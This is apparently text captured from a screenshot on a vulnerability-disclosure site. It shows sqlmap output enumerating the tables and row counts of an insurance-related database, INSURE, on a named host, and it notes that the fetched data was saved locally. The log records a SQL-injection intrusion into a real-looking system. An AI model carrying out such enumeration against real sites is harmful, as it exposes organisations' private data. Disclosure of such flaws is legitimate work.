 [15:58:44] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[15:58:45] [WARNING] reflective value(s) found and filtering out
Database: INSURE
+--------------------------+---------+
| Table | Entries |
+--------------------------+---------+
| T_ORDER | 457379 |
| T_AUTHORITIES | 908 |
| T_INTERFACEIP | 300 |
| T_GROUP_PERMISSION | 80 |
| T_RENTAL_ORDER | 47 |
| T_RESOURCES | 42 |
| T_INSURANCE | 27 |
| T_SOURCE_INSURANCE_PRICE | 17 |
| T_GROUP | 2 |
| T_SOURCE_RENTALSUPPLIER | 1 |
+--------------------------+---------+
[15:58:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\group.tempus.cn'
www.wooyun.org
[*] shutting down at 15:58:51